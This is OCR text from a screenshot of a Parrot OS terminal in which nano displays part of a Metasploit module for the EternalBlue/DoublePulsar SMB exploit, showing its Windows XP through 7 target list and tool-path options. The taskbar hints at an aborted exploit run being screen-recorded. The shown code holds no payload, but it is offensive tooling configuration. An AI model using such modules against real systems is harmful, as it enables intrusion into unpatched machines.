 Applications Places System Rab Jul 21, 14:45
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
GNU nano 5.4 eternalblue_doublepulsar_instalasimanual.rb
'DefaultTarget' => 8,
'Targets' =>
[
['Windows XP (all services pack) (x86) (x64)',{}],
['Windows Server 2003 SP0 (x86)',{}],
['Windows Server 2003 SP1/SP2 (x86)',{}],
['Windows Server 2003 (x64)',{}],
['Windows Vista (x86)',{}],
['Windows Vista (x64)',{}],
['Windows Server 2008 (x86) ',{}],
['Windows Server 2008 R2 (x86) (x64)',{}],
['Windows 7 (all services pack) (x86) (x64)',{}]
],
'Arch' => [ARCH_X86,ARCH_X64],
'ExitFunc' => 'thread',
'Target' => 0,
'License' => MSF_LICENSE,
)
)
register_options([
OptEnum.new('TARGETARCHITECTURE', [true,'Target Architecture','x86',['x86','x64']]),
OptString.new('ETERNALBLUEPATH',[true,'Path directory of Eternalblue','/root/Eternalblue-Doublepulsar-Metaspl>
OptString.new('DOUBLEPULSARPATH',[true,'Path directory of Doublepulsar','/root/Eternalblue-Doublepulsar-Metas>
OptString.new('WINEPATH',[true,'WINE drive_c path','/root/.wine/drive_c/']),
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy
Menu Exploit aborted due to f... [(41) lofi hip hop radio - ... Parrot Terminal [SimpleScreenRecorder]